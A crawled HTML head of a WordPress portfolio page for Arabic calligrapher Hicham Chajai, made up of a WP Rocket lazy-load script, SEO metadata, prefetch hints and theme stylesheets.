

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thearabiccalligraphy.com/slider-parallax/dsc06987s/
body_size: 17196
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.thearabiccalligraphy.com/xmlrpc.php">
          <link rel="apple-touch-icon" sizes="144x144" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/logo-white_30.png" />  <title>Hicham Chajai – Arabic Calligraphy | Arabic Calligraphy - Hicham Chajai</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.thearabiccalligraphy.com/slider-parallax/dsc06987s/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Arabic Calligraphy - Hicham Chajai | Arabic Calligraphy Designs &amp; Workshops by Hicham Chajai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hicham Chajai – Arabic Calligraphy | Arabic Calligraphy - Hicham Chajai" />
		<meta property="og:url" content="https://www.thearabiccalligraphy.com/slider-parallax/dsc06987s/" />
		<meta property="article:published_time" content="2020-02-03T19:58:16+00:00" />
		<meta property="article:modified_time" content="2020-05-08T23:09:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Hicham Chajai – Arabic Calligraphy | Arabic Calligraphy - Hicham Chajai" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987s\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.thearabiccalligraphy.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987s\/#listItem","name":"Hicham Chajai - Arabic Calligraphy"}},{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987s\/#listItem","position":2,"name":"Hicham Chajai - Arabic Calligraphy","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987s\/#itempage","url":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987s\/","name":"Hicham Chajai \u2013 Arabic Calligraphy | Arabic Calligraphy - Hicham Chajai","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.thearabiccalligraphy.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987s\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thearabiccalligraphy.com\/author\/chajairocketmail-com\/#author"},"creator":{"@id":"https:\/\/www.thearabiccalligraphy.com\/author\/chajairocketmail-com\/#author"},"datePublished":"2020-02-03T19:58:16+00:00","dateModified":"2020-05-09T00:09:18+01:00"},{"@type":"Organization","@id":"https:\/\/www.thearabiccalligraphy.com\/#organization","name":"Arabic Calligraphy - Hicham Chajai","description":"Arabic Calligraphy Designs & Workshops by Hicham Chajai","url":"https:\/\/www.thearabiccalligraphy.com\/"},{"@type":"Person","@id":"https:\/\/www.thearabiccalligraphy.com\/author\/chajairocketmail-com\/#author","url":"https:\/\/www.thearabiccalligraphy.com\/author\/chajairocketmail-com\/","name":"chajai@rocketmail.com","image":{"@type":"ImageObject","@id":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987s\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cd354f08dd289d514606afa6f7ca644ba07fac864bc94823ca0d7c9ef57d2ccf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chajai@rocketmail.com"}},{"@type":"WebSite","@id":"https:\/\/www.thearabiccalligraphy.com\/#website","url":"https:\/\/www.thearabiccalligraphy.com\/","name":"Arabic Calligraphy - Hicham Chajai","description":"Arabic Calligraphy Designs & Workshops by Hicham Chajai","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.thearabiccalligraphy.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arabic Calligraphy - Hicham Chajai &raquo; Feed" href="https://www.thearabiccalligraphy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arabic Calligraphy - Hicham Chajai &raquo; Comments Feed" href="https://www.thearabiccalligraphy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arabic Calligraphy - Hicham Chajai &raquo; Hicham Chajai &#8211; Arabic Calligraphy Comments Feed" href="https://www.thearabiccalligraphy.com/slider-parallax/dsc06987s/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thearabiccalligraphy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='menu-image-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siliconfolio-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/css/style.css?ver=1752811063' type='text/css' media='all' />
<link rel='stylesheet' id='pheromone_vegas-css' href='https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/vegas.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone_vc_style-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/vc.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='spacexchimp_p005-frontend-css-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=1752811063' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: center !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 30px !important;
                        height: 30px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 5px !important;
                    }
                  
</style>
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/bootstrap.css?ver=1752811063' type='text/css' media='all' />
<link rel='stylesheet' id='pheromone-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%7CKanit%3A400%2C200%2C100%2C300%2C500%2C600%2C700%2C800%2C900%7CGreat+Vibes&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pheromone-style-css' href='https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/style.css?ver=1.3.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone-style-css-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/theme-style.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-icons-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/font-awesome.min.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ionicons-icons-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/ionicons.min.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-carousel-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/owl.carousel.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swipebox-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/swipebox.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/animate.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone-woocommerce-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/woocommerce.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone-responsive-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/responsive.css?ver=1752811063' type='text/css' media='all' />
<style id='pheromone-responsive-inline-css' type='text/css'>
.scroll-top { background-color: #d3bd98}
.navbar-nav ul.sm-nowrap .current-menu-ancestor > a  { color: #d3bd98}
.share-class a.active-menu { color: #d3bd98 !important}
.navbar-nav ul.sm-nowrap .current-menu-ancestor li.current-menu-item a { color: #d3bd98}
.navbar-nav ul.sm-nowrap li.current-menu-item > a { color: #d3bd98}
.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current-menu-parent > a, .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current-page-parent > a, .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current_page_parent > a { color: #d3bd98}
.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu li.menu-item-has-children > a.sub-active { color: #d3bd98}
.burger_pheromone_menu_overlay_normal li.current-menu-item > a,.burger_pheromone_menu_overlay_normal li.current-page-item > a { color: #d3bd98}
.menu-transparent .navbar.top-nav-collapse .nav > li > a.active-menu { color: #d3bd98 !important;}
#status { background: #d3bd98}
.intro-body h1,.intro-body h2,.intro-body h3,.intro-body h4,.intro-body h5,.intro-body h6 { color: #ffffff}
.tag-body h1,.tag-body h2,.tag-body h3,.tag-body h4,.tag-body h5,.tag-body h6 { color: #ffffff}
.breadcrumbs, .breadcrumbs a, .breadcrumbs span { color: #ffffff}
.menu-transparent .navbar .nav > li > a { color: #ffffff}
.tag_line_image .tag_line_author, .tag_line_image .tag_line_author a { color: #ffffff}
.tag_line_image .tag_line_date { color: #ffffff}
.intro-body .icon-big { color: #ffffff} 
/* Custom CSS END */
</style>
